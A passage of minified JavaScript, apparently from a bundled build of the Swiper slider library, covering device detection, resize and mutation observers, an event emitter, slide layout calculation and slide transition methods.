e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const 